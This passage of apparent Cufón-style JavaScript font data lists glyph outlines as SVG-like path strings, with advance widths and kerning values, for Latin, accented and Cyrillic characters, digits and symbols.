3,18,9,24v6,6,14,9,25,9v11,0,19,-2,27,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,3,-13,3,-19r0,-16xm271,-113v-2,-20,-7,-35,-15,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-10,5,-15,9v-5,4,-9,11,-12,18v-3,7,-5,17,-5,28r100,0","w":320},{"d":"190,0r-132,-211v0,6,1,11,1,17r0,15r0,14r0,165r-29,0r0,-248r39,0r133,213v-1,-9,0,-9,-1,-18r0,-16v0,0,-1,-11,-1,-16r0,-163r31,0r0,248r-41,0","w":259},{"d":"135,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-3,-11,-6,-15v-3,-4,-6,-6,-10,-8v-4,-2,-11,-2,-17,-2v-7,0,-13,1,-18,4v-5,3,-10,6,-14,11v-4,5,-6,12,-8,19v-2,7,-4,16,-4,25r0,110r-31,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,9,-15v3,-4,7,-8,11,-11v4,-3,9,-5,15,-7v6,-2,12,-3,20,-3v14,0,26,3,34,9v8,6,15,14,18,27r0,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,10,-5,16,-7v6,-2,12,-3,20,-3v10,0,18,1,25,4v7,3,13,7,17,12v4,5,8,13,10,21v2,8,3,18,3,30r0,127r-31,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-3,-11,-6,-15v-3,-4,-7,-6,-11,-8v-4,-2,-10,-2,-16,-2v-7,0,-13,1,-18,4v-5,3,-10,6,-14,11v-4,5,-7,11,-9,18v-2,7,-3,16,-3,26r0,110r-31,0","w":299},{"d":"84,-168r0,-33r30,0r0,33r-30,0xm11,-107r0,-26r175,0r0,26r-175,0xm84,-39r0,-32r30,0r0,32r-30,0","w":197},{"d":"56,-158v4,-6,7,-11,11,-16v4,-5,9,-8,14,-11v5,-3,10,-6,16,-7v6,-1,13,-2,20,-2v12,0,22,2,30,5v8,3,13,8,18,14v5,6,7,13,9,21v2,8,3,17,3,27r0,127r-32,0r0,-121v0,-8,0,-15,-1,-21v-1,-6,-3,-11,-6,-15v-3,-4,-7,-7,-12,-9v-5,-2,-12,-3,-20,-3v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,11,-10,18v-2,7,-3,15,-3,24r0,112r-32,0r0,-261r32,0r0,68v0,4,-1,8,-1,12r0,10r0,9v0,2,-1,3,-1,4r1,0"},{"d":"108,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"185,-81v0,12,-2,24,-6,34v-4,10,-9,20,-16,27v-7,7,-17,13,-28,17v-11,4,-24,7,-38,7v-13,0,-24,-2,-34,-5v-10,-3,-17,-8,-24,-13v-7,-5,-12,-11,-16,-18v-4,-7,-7,-15,-9,-23r32,-4v1,5,4,10,6,14v2,4,5,8,9,11v4,3,9,7,15,9v6,2,14,3,22,3v8,0,15,-1,22,-4v7,-3,12,-6,17,-11v5,-5,8,-11,11,-18v3,-7,4,-16,4,-25v0,-8,-1,-15,-3,-21v-2,-6,-6,-12,-11,-17v-5,-5,-10,-7,-17,-10v-7,-3,-14,-4,-22,-4v-5,0,-11,0,-15,1v-4,1,-8,2,-12,4v-4,2,-8,4,-11,6v-3,2,-5,5,-8,7r-31,0r8,-134r141,0r0,27r-112,0r-5,79v6,-4,13,-8,21,-11v8,-3,18,-5,30,-5v12,0,23,2,33,6v10,4,18,9,25,16v7,7,12,15,16,24v4,9,6,20,6,31"},{"d":"174,-220r-73,0r-9,65v-3,20,-5,38,-8,54v-3,16,-5,29,-8,41v-3,12,-5,21,-9,29v-4,8,-7,15,-12,20v-5,5,-10,9,-16,11v-6,2,-13,3,-21,3v-3,0,-5,-1,-8,-1v-3,0,-5,0,-7,-1r0,-27v1,0,3,1,5,1v2,0,4,1,5,1v4,0,7,-1,10,-2v3,-1,5,-4,8,-8v3,-4,6,-9,8,-15v2,-6,5,-14,7,-24v2,-10,5,-22,7,-36v2,-14,5,-30,7,-49r12,-90r135,0r0,248r-33,0r0,-220","w":236,"k":{"\u0443":-4,"\u0431":-4,"\u0424":4}},{"d":"91,-4v-25,-1,-46,-6,-60,-17v-14,-11,-23,-27,-27,-46r30,-6v1,6,3,12,6,17v3,5,6,9,11,13v5,4,9,7,16,9v7,2,15,3,24,4r0,-87r-3,-1v-9,-2,-18,-4,-27,-7v-9,-3,-16,-7,-23,-12v-7,-5,-13,-10,-17,-18v-4,-8,-6,-18,-6,-29v0,-10,2,-19,6,-26v4,-7,8,-13,15,-18v7,-5,15,-8,24,-11v9,-3,20,-4,31,-4r0,-23r22,0r0,23v12,1,22,1,30,4v8,3,16,6,22,11v6,5,11,11,15,18v4,7,7,14,9,23r-31,6v-2,-11,-7,-20,-14,-26v-7,-6,-17,-10,-31,-11r0,78v7,2,13,3,20,5v7,2,13,4,19,6v6,2,12,6,17,9v5,3,9,7,13,12v4,5,7,10,9,16v2,6,3,14,3,22v0,9,-2,17,-5,25v-3,8,-7,15,-14,21v-7,6,-16,10,-26,14v-10,4,-22,5,-36,6r0,29r-22,0r0,-29xm164,-69v0,-7,-1,-13,-4,-18v-3,-5,-6,-9,-11,-12v-5,-3,-11,-5,-17,-7v-6,-2,-12,-4,-19,-6r0,83v8,0,15,-2,21,-4v6,-2,11,-4,16,-7v5,-3,8,-7,10,-12v2,-5,4,-11,4,-17xm45,-184v0,6,2,12,4,16v2,4,6,8,10,11v4,3,8,5,14,7v6,2,12,3,18,5r0,-74v-8,0,-15,2,-21,4v-6,2,-11,4,-15,7v-4,3,-5,7,-7,11v-2,4,-3,8,-3,13"},{"d":"144,-31v-6,12,-13,22,-23,27v-10,5,-22,8,-36,8v-24,0,-42,-9,-53,-25v-11,-16,-17,-40,-17,-73v0,-66,23,-100,70,-100v14,0,26,3,36,8v10,5,17,14,23,25r1,0r0,-5v0,-4,-1,-4,-1,-8r0,-8r0,-5r0,-74r32,0r0,222r0,13r0,12v0,0,1,6,1,9r0,5r-30,0v0,-1,-1,-3,-1,-5r0,-7v0,0,-1,-6,-1,-9r0,-10r-1,0xm48,-95v0,13,1,24,3,33v2,9,4,18,8,24v4,6,8,10,14,13v6,3,12,4,20,4v8,0,16,-1,22,-4v6,-3,12,-7,16,-13v4,-6,8,-14,10,-24v2,-10,3,-21,3,-35v0,-13,-1,-26,-3,-35v-2,-9,-6,-16,-10,-22v-4,-6,-10,-10,-16,-13v-6,-3,-13,-3,-21,-3v-8,0,-15,1,-21,4v-6,3,-10,7,-14,13v-4,6,-6,13,-8,23v-2,10,-3,21,-3,35"},{"d":"100,-110v24,0,42,4,54,13v12,9,19,22,19,41v0,9,-2,16,-5,23v-3,7,-7,13,-13,18v-6,5,-14,8,-23,11v-9,3,-20,4,-32,4r-75,0r0,-190r32,0r0,80r43,0xm57,-22r38,0v8,0,15,-2,21,-3v6,-1,10,-3,13,-6v3,-3,6,-7,8,-11v2,-4,2,-9,2,-14v0,-11,-3,-19,-10,-24v-7,-5,-18,-8,-34,-8r-38,0r0,66","w":187,"k":{"\u0447":24,"\u0442":28}},{"d":"99,-276r-97,0r0,-22r97,0r0,22xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"118,-107r0,75r-26,0r0,-75r-74,0r0,-26r74,0r0,-75r26,0r0,75r74,0r0,26r-74,0","w":210},{"d":"24,-190r32,0r0,83v4,0,6,0,9,-1v3,-1,6,-3,9,-6v3,-3,6,-8,10,-13v4,-5,9,-12,15,-21r26,-42r33,0r-38,57v-5,8,-10,14,-14,19v-4,5,-7,8,-9,10r62,104r-35,0r-49,-87v-2,1,-5,1,-9,2v-4,1,-7,1,-10,1r0,84r-32,0r0,-190","w":157,"k":{"\u044d":-4,"\u0443":-4,"\u0442":-4,"\u0441":-4,"\u043e":-4,"\u043b":-4,"\u0437":-4,"\u0435":-4,"\u0431":-8,"\u0430":-8}},{"d":"186,-124v0,24,-2,44,-7,60v-5,16,-10,29,-18,39v-8,10,-17,18,-28,22v-11,4,-21,7,-33,7v-12,0,-24,-3,-34,-7v-10,-4,-19,-11,-27,-21v-8,-10,-14,-24,-18,-40v-4,-16,-7,-36,-7,-60v0,-25,3,-46,7,-62v4,-16,10,-29,18,-39v8,-10,16,-16,27,-20v11,-4,23,-6,35,-6v12,0,23,2,33,6v10,4,19,10,27,20v8,10,14,23,18,39v4,16,7,37,7,62xm154,-124v0,-20,-2,-36,-4,-49v-2,-13,-5,-23,-10,-31v-5,-8,-10,-14,-17,-17v-7,-3,-14,-5,-22,-5v-9,0,-17,2,-24,5v-7,3,-12,9,-17,17v-5,8,-8,18,-10,31v-2,13,-4,29,-4,49v0,19,2,35,4,48v2,13,5,23,10,31v5,8,10,14,17,17v7,3,14,6,23,6v8,0,16,-3,23,-6v7,-3,11,-9,16,-17v5,-8,8,-18,11,-31v3,-13,4,-29,4,-48"},{"d":"18,0r0,-22v6,-14,13,-27,22,-37v9,-10,18,-20,27,-28v9,-8,19,-17,28,-24v9,-7,18,-15,26,-22v8,-7,13,-14,18,-22v5,-8,7,-17,7,-27v0,-7,-1,-14,-3,-19v-2,-5,-6,-9,-10,-13v-4,-4,-8,-7,-14,-9v-6,-2,-11,-2,-18,-2v-6,0,-12,0,-18,2v-6,2,-11,4,-15,8v-4,4,-8,8,-11,13v-3,5,-4,11,-5,18r-32,-3v1,-9,3,-17,7,-25v4,-8,9,-14,16,-20v7,-6,14,-11,24,-14v10,-3,21,-5,34,-5v12,0,22,1,32,4v10,3,18,7,25,13v7,6,11,13,15,21v4,8,5,18,5,29v0,8,-1,16,-4,24v-3,8,-7,15,-12,22v-5,7,-11,13,-18,19v-7,6,-13,13,-20,19r-22,18v-7,6,-14,12,-20,18v-6,6,-12,12,-17,18v-5,6,-9,12,-12,19r129,0r0,27r-164,0"},{"d":"85,4v-24,0,-42,-9,-53,-25v-11,-16,-17,-40,-17,-73v0,-33,5,-58,17,-75v12,-17,29,-25,53,-25v8,0,15,1,21,2v6,1,11,4,16,7v5,3,9,6,13,10v4,4,6,8,9,14r1,0r0,-9r0,-11v0,0,1,-6,1,-8v0,-2,1,-4,1,-4r30,0v0,2,-1,8,-1,16r0,36r0,216r-32,0r0,-77r0,-10v0,0,1,-6,1,-9r0,-10r0,0v-3,6,-6,11,-10,15v-4,4,-8,8,-13,11v-5,3,-10,5,-16,6v-6,1,-13,3,-21,3xm144,-97v0,-14,-1,-26,-3,-35v-2,-9,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-21,4v-6,3,-10,8,-14,14v-4,6,-6,14,-8,23v-2,9,-3,21,-3,34v0,13,1,24,3,33v2,9,3,17,7,23v4,6,8,11,14,14v6,3,13,4,21,4v7,0,14,-1,20,-3v6,-2,11,-6,16,-12v5,-6,8,-13,11,-23v3,-10,4,-23,4,-38"},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"185,-69v0,11,-2,20,-5,29v-3,9,-9,17,-16,23v-7,6,-15,11,-26,15v-11,4,-23,6,-38,6v-15,0,-27,-2,-38,-6v-11,-4,-19,-9,-26,-15v-7,-6,-12,-14,-15,-23v-3,-9,-5,-19,-5,-29v0,-9,1,-17,4,-24v3,-7,6,-13,11,-18v5,-5,10,-9,16,-12v6,-3,12,-6,18,-7r0,0v-7,-2,-14,-4,-19,-8v-5,-4,-9,-8,-13,-13v-4,-5,-7,-11,-9,-17v-2,-6,-3,-13,-3,-20v0,-9,2,-16,5,-24v3,-8,8,-15,15,-21v7,-6,15,-10,25,-13v10,-3,20,-5,33,-5v13,0,26,2,36,5v10,3,17,8,24,14v7,6,12,12,15,20v3,8,4,15,4,24v0,7,0,14,-2,20v-2,6,-5,12,-9,17v-4,5,-9,9,-14,13v-5,4,-12,6,-19,7r0,1v7,1,14,4,20,7v6,3,12,7,16,12v4,5,8,11,11,18v3,7,4,15,4,24xm146,-186v0,-6,-1,-12,-3,-17v-2,-5,-4,-9,-8,-13v-4,-4,-8,-7,-14,-9v-6,-2,-13,-3,-22,-3v-8,0,-15,1,-21,3v-6,2,-10,5,-14,9v-4,4,-6,8,-8,13v-2,5,-2,11,-2,17v0,5,1,10,2,15v1,5,4,10,7,14v3,4,8,8,14,11v6,3,14,4,23,4v10,0,18,-1,24,-4v6,-3,11,-7,14,-11v3,-4,5,-9,6,-14v1,-5,2,-10,2,-15xm152,-72v0,-6,-1,-11,-3,-17v-2,-6,-4,-11,-8,-15v-4,-4,-9,-8,-16,-11v-7,-3,-16,-3,-26,-3v-9,0,-16,0,-23,3v-7,3,-12,7,-16,11v-4,4,-7,9,-9,15v-2,6,-3,12,-3,18v0,8,1,14,3,20v2,6,5,12,9,17v4,5,9,8,16,10v7,2,16,4,25,4v10,0,17,-2,24,-4v7,-2,12,-5,16,-10v4,-5,6,-11,8,-17v2,-6,3,-13,3,-21"},{"d":"210,2v-11,0,-22,-2,-30,-6v-8,-4,-16,-9,-23,-16r-12,9v0,0,-9,5,-14,7v-5,2,-12,4,-18,5v-6,1,-13,3,-21,3v-14,0,-26,-2,-36,-6v-10,-4,-18,-8,-24,-14v-6,-6,-12,-14,-15,-22v-3,-8,-4,-17,-4,-27v0,-9,1,-17,4,-25v3,-8,8,-15,13,-21v5,-6,12,-12,19,-17v7,-5,15,-9,24,-13v-2,-4,-4,-7,-6,-12v-2,-5,-3,-9,-4,-14v-1,-5,-2,-9,-3,-14v-1,-5,-1,-9,-1,-13v0,-8,1,-14,3,-21v2,-7,6,-13,11,-18v5,-5,11,-9,19,-12v8,-3,17,-4,28,-4v9,0,17,1,24,3v7,2,14,6,19,10v5,4,9,10,12,16v3,6,4,13,4,21v0,9,-1,16,-5,23v-4,7,-9,14,-16,19v-7,5,-14,10,-23,14v-9,4,-17,9,-27,13v7,13,14,25,23,37v9,12,18,24,28,35v7,-11,13,-21,18,-33v5,-12,9,-25,12,-39r26,8v-4,16,-10,31,-16,44v-6,13,-14,26,-22,38v6,6,13,10,19,13v6,3,12,4,18,4r11,0v0,0,6,-1,9,-2r0,23v-3,1,-7,2,-11,3v-4,1,-9,1,-13,1xm153,-199v0,-4,-1,-8,-3,-12v-2,-4,-3,-6,-6,-9v-3,-3,-6,-5,-10,-6v-4,-1,-9,-2,-14,-2v-11,0,-20,3,-26,9v-6,6,-8,14,-8,25v0,7,1,14,3,22v2,8,5,14,8,21v8,-3,15,-6,22,-9v7,-3,12,-7,17,-11v5,-4,9,-7,12,-12v3,-5,5,-10,5,-16xm140,-38v-10,-12,-20,-26,-30,-39v-10,-13,-18,-27,-26,-41v-13,6,-24,12,-31,21v-7,9,-11,19,-11,31v0,6,1,12,3,18v2,6,6,11,10,15v4,4,10,8,16,10v6,2,13,3,22,3v5,0,10,0,15,-1v5,-1,9,-2,13,-4v4,-2,7,-4,10,-6v3,-2,7,-5,9,-7","w":240},{"d":"243,-126v0,21,-4,38,-10,54v-6,16,-14,29,-25,40v-11,11,-23,19,-38,24v-15,5,-31,8,-48,8r-92,0r0,-248r81,0v19,0,37,2,53,7v16,5,30,12,42,22v12,10,20,23,27,38v7,15,10,34,10,55xm209,-126v0,-17,-2,-31,-7,-43v-5,-12,-11,-22,-20,-30v-9,-8,-20,-12,-32,-16v-12,-4,-25,-6,-39,-6r-48,0r0,194r55,0v13,0,25,-2,36,-6v11,-4,21,-11,29,-19v8,-8,14,-19,19,-31v5,-12,7,-27,7,-43","w":259},{"d":"148,-269v-5,0,-10,-1,-15,-3v-5,-2,-9,-4,-14,-7v-5,-3,-9,-6,-13,-8v-4,-2,-8,-3,-12,-3v-6,0,-11,2,-14,6v-3,4,-6,8,-7,15r-16,0v1,-5,2,-10,3,-16v1,-6,3,-10,6,-15v3,-5,6,-9,10,-12v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,10,4,15,7v7,4,6,5,12,8v4,2,8,3,12,3v6,0,11,-2,14,-6v3,-4,5,-8,6,-15r17,0v-1,5,-2,10,-3,16v-1,6,-3,10,-6,15v-3,5,-6,9,-10,12v-4,3,-10,4,-17,4xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"-5,72r0,-23r209,0r0,23r-209,0"},{"d":"172,-276r-97,0r0,-22r97,0r0,22xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"187,-181v0,8,-1,16,-3,22v-2,6,-5,12,-9,17v-4,5,-7,9,-12,13v-5,4,-10,7,-15,11r-14,10v-5,3,-8,7,-12,11v-4,4,-7,9,-9,14v-2,5,-4,11,-4,17r-31,0v0,-8,2,-16,4,-22v2,-6,5,-11,9,-16v4,-5,7,-8,12,-12v5,-4,9,-8,14,-11r14,-10v5,-3,8,-7,12,-11v4,-4,7,-9,9,-14v2,-5,3,-11,3,-18v0,-7,-2,-13,-4,-18v-2,-5,-5,-10,-10,-14v-5,-4,-11,-6,-17,-8v-6,-2,-13,-3,-21,-3v-16,0,-29,4,-39,12v-10,8,-15,20,-17,34r-32,-2v1,-10,4,-19,8,-28v4,-9,9,-16,16,-23v7,-7,16,-12,26,-16v10,-4,24,-5,38,-5v13,0,25,2,35,5v10,3,20,8,27,14v7,6,12,13,16,22v4,9,6,18,6,29xm77,0r0,-35r34,0r0,35r-34,0"},{"d":"33,-154r0,-36r34,0r0,36r-34,0xm33,0r0,-36r34,0r0,36r-34,0","w":100},{"d":"100,-211v-9,0,-16,-2,-23,-5v-7,-3,-13,-7,-18,-12v-5,-5,-9,-10,-12,-17v-3,-7,-4,-13,-5,-20r20,0v1,5,3,9,5,12v2,3,5,7,8,9v3,2,8,3,12,4v4,1,8,1,13,1v5,0,10,0,14,-1v4,-1,8,-3,11,-5v3,-2,6,-5,8,-8v2,-3,4,-7,5,-12r21,0v-1,7,-3,13,-6,20v-3,7,-7,12,-12,17v-5,5,-10,9,-17,12v-7,3,-15,5,-24,5xm49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9xm118,-214r0,-33r29,0r0,33r-29,0xm49,-214r0,-33r29,0r0,33r-29,0"},{"d":"68,-38r0,29v0,6,0,12,-1,17v-1,5,-2,10,-3,14v-1,4,-2,9,-4,13v-2,4,-4,7,-6,11r-22,0v5,-8,10,-15,13,-23v3,-8,4,-15,4,-23r-16,0r0,-38r35,0","w":100},{"d":"130,-211v-5,0,-10,-1,-15,-3v-5,-2,-9,-5,-14,-8v-5,-3,-10,-5,-14,-7v-4,-2,-7,-3,-11,-3v-6,0,-12,1,-15,5v-3,4,-5,9,-6,16r-16,0v1,-5,2,-10,3,-16v1,-6,2,-11,5,-16v3,-5,7,-8,11,-11v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,4,13,7v4,2,7,4,11,4v6,0,12,-2,15,-6v3,-4,5,-8,6,-15r16,0v-1,5,-2,10,-3,16v-1,6,-2,10,-5,15v-3,5,-6,8,-10,11v-4,3,-10,5,-17,5xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"88,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm30,-248r33,0r0,109v7,0,12,-1,17,-2v5,-1,10,-4,14,-8v4,-4,10,-10,15,-17v5,-7,11,-16,19,-28r36,-54r35,0r-49,72v-15,22,-26,36,-32,40r90,136r-39,0r-75,-120v-2,1,-5,1,-8,2v-3,1,-5,2,-8,3v-3,1,-5,1,-8,1v-3,0,-5,1,-7,1r0,113r-33,0r0,-248","w":209},{"d":"56,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0xm119,-214r0,-33r29,0r0,33r-29,0xm50,-214r0,-33r29,0r0,33r-29,0"},{"d":"137,-110v24,0,43,4,55,13v12,9,18,22,18,41v0,9,-1,16,-4,23v-3,7,-8,13,-14,18v-6,5,-14,8,-23,11v-9,3,-20,4,-32,4r-71,0r0,-167r-58,0r0,-23r89,0r0,80r40,0xm97,-22r36,0v8,0,14,-2,20,-3v6,-1,11,-3,14,-6v3,-3,5,-7,7,-11v2,-4,3,-9,3,-14v0,-11,-4,-19,-11,-24v-7,-5,-17,-8,-33,-8r-36,0r0,66","w":225},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"106,0v-4,11,-8,22,-13,31v-5,9,-10,17,-16,24v-6,7,-12,12,-19,15v-7,3,-15,5,-24,5v-4,0,-9,-1,-12,-1v-3,0,-6,0,-10,-1r0,-24v2,0,4,1,7,1r8,0v9,0,17,-3,25,-10v8,-7,15,-18,21,-33r3,-8r-75,-189r34,0r40,105v2,5,1,5,4,13v3,8,3,7,6,15v3,8,2,9,4,15v1,4,3,7,3,8v0,-1,1,-4,2,-8v2,-6,2,-6,5,-13v3,-7,2,-7,5,-14v2,-5,4,-9,5,-13r37,-108r33,0xm110,-214r0,-33r29,0r0,33r-29,0xm41,-214r0,-33r29,0r0,33r-29,0","w":180},{"d":"97,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"w":100,"k":{"Y":7,"T":7,"A":20}},{"d":"119,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-21,0v5,-6,10,-11,13,-16v3,-5,4,-10,4,-15r-16,0r0,-28r35,0r0,17xm146,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,12,-10,19v-2,7,-3,16,-3,25r0,110r-32,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,11,-5,17,-7v6,-2,14,-3,22,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,8,13,10,21v2,8,4,18,4,30r0,127r-32,0"},{"d":"195,-95v0,33,-7,58,-22,74v-15,16,-35,25,-63,25v-11,0,-22,-2,-31,-5v-9,-3,-17,-7,-24,-13r-18,21r-29,0r32,-38v-5,-8,-9,-17,-11,-28v-2,-11,-4,-22,-4,-36v0,-66,29,-99,86,-99v12,0,23,1,32,4v9,3,16,7,23,12r16,-18r30,0r-31,35v5,8,9,18,11,29v2,11,3,23,3,37xm162,-95v0,-8,0,-16,-1,-22v-1,-6,-2,-12,-3,-17r-85,99v4,6,10,10,16,12v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,9,-14,11,-24v2,-10,3,-21,3,-36xm59,-95v0,15,1,28,4,38r85,-99v-4,-5,-10,-9,-16,-11v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-11,7,-16,13v-5,6,-9,13,-11,23v-2,10,-3,22,-3,36","w":219},{"d":"97,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm205,0r-65,-103r-77,0r0,103r-33,0r0,-248r116,0v14,0,26,2,37,5v11,3,21,8,28,14v7,6,13,13,17,22v4,9,5,19,5,30v0,8,-1,15,-3,23v-2,8,-6,15,-11,21v-5,6,-11,12,-19,17v-8,5,-16,7,-27,9r70,107r-38,0xm200,-176v0,-8,-1,-14,-4,-20v-3,-6,-6,-10,-11,-14v-5,-4,-11,-6,-18,-8v-7,-2,-15,-3,-24,-3r-80,0r0,92r81,0v10,0,18,-2,25,-4v7,-2,12,-6,17,-10v5,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":259},{"d":"128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"17,0r70,-107v-11,-2,-19,-4,-27,-9v-8,-5,-14,-11,-19,-17v-5,-6,-9,-13,-11,-21v-2,-8,-3,-15,-3,-23v0,-11,2,-21,6,-30v4,-9,9,-16,16,-22v7,-6,17,-11,28,-14v11,-3,23,-5,37,-5r117,0r0,248r-34,0r0,-103r-77,0r-64,103r-39,0xm60,-176v0,7,2,12,4,18v2,6,5,11,10,15v5,4,10,8,17,10v7,2,15,4,25,4r81,0r0,-92r-80,0v-9,0,-16,1,-23,3v-7,2,-13,4,-18,8v-5,4,-9,8,-12,14v-3,6,-4,12,-4,20","w":259},{"d":"18,-27r0,-27r151,-64r-151,-65r0,-27r175,74r0,36","w":210},{"d":"34,-282r0,-30r32,0r0,30r-32,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"18,-150r0,-26r174,0r0,26r-174,0xm18,-60r0,-26r174,0r0,26r-174,0","w":210},{"d":"195,0r-74,-108r-7